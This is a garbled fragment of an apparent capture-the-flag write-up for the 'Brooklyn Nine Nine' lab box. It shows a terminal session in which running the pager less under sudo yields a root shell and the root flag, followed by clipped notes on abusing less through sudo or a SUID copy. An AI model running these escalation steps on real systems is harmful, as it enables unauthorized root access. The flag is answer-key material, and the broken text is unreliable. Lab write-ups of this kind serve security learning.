 jake@brookly_nine_nine:/home/holt$
jake@brookly_nine_nine:/home/holt$ sudo less /etc/profile
# cd ..
cat: cd: No such file or directory
cat: ..: Is a directory
# cd ..
# ls
amy holt jake
# cd ..
# ls
bin boot cdrom dev etc home initrd.img initrd.img.old lib lib64 lost+found media mnt opt proc root
# cd root
# ls
root.txt
# cat root.txt
-- Creator : Fsociety2006 --
Congratulations in rooting Brooklyn Nine Nine
Here is the flag: 63a9f0ea7bb98050796b649e85481845
Enjoy!!
#
sudo install -m =xs $(which less) .
./less file_to_read
Sudo
If the binary is allowed to run as superuser b
may be used to access the file system, escalat
sudo less /etc/profile
!/bin/sh